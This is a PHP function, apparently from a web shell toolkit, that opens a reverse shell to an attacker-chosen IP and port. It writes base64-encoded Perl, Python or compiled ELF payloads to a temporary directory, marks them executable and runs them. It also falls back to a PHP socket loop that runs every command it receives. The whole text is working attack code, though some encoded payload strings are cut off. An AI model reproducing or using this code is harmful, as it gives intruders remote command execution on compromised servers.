 function backshell($ip,$port,$dir,$type) {
$key = false;
$c_bin = 'f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAYIQECDQAAACkCgAAAAAAADQAIAAHACgAHAAZAAYAAAA0AAAANIAECDSABAjgAAAA4AAAAAUAAAAEAAAAAwAAABQB
switch($type) {
case "pl" :
$shell = 'IyEvdXNyL2Jpbi9wZXJsIC13DQojIA0KdXNlIHN0cmljdDsNCnVzZSBTb2NrZXQ7DQp1c2UgSU86OkhhbmRsZTsNCm15ICRzcGlkZXJfaXAgPSAkQVJH
$file = strdir($dir.'/t00ls.pl');
$key = filew($file,base64_decode($shell),'w');
if($key) { @chmod($file,0777); command('/usr/bin/perl '.$file.' '.$ip.' '.$port,$dir); }
break;
case "py" :
$shell = 'IyEvdXNyL2Jpbi9weXRob24NCiMgDQppbXBvcnQgc3lzLG9zLHNvY2tldCxwdHkNCnMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2Nr
$file = strdir($dir.'/t00ls.py');
$key = filew($file,base64_decode($shell),'w');
if($key) { @chmod($file,0777); command('/usr/bin/python '.$file.' '.$ip.' '.$port,$dir); }
break;
case "c" :
$file = strdir($dir.'/t00ls');
$key = filew($file,base64_decode($c_bin),'wb');
if($key) { @chmod($file,0777); command($file.' '.$ip.' '.$port,$dir); }
break;
case "php" : case "phpwin" :
if(function_exists('fsockopen')) {
$sock = @fsockopen ($ip,$port);
if($sock) {
$key = true;
$com = $type == 'phpwin' ? true : false;
$user = get_current_user();
$dir = strdir(getcwd());
fputs($sock,php_uname()."\n------------no job control in this shell (tty)-------------\n[$user:$dir]# ");
while($cmd = fread($sock,1024)) {
if(substr($cmd,0,3) == 'cd ') { $dir = trim(substr($cmd,3,-1)); chdir(strdir($dir)); $dir = strdir(getcwd()); }
elseif (trim(strtolower($cmd)) == 'exit') { break; }
else { $res = command($cmd,$dir,$com); fputs($sock,$res['res']); }
fputs($sock,'['.$user.':'.$dir.']# ');
}
}
@fclose ($sock);
}
break;
case "pcntl" :
$file = strdir($dir.'/t00ls');
$key = filew($file,base64_decode($c_bin),'wb');
if($key) { @chmod($file,0777); if(function_exists('pcntl_exec')) { @pcntl_exec($file,array($ip,$port)); } }
break;
}
if(!$key) { $msg = '<h1>临时目录不可写</h1>'; } else { @unlink($file); $msg = '<h2>CLOSE</h2>'; }
return $msg;
}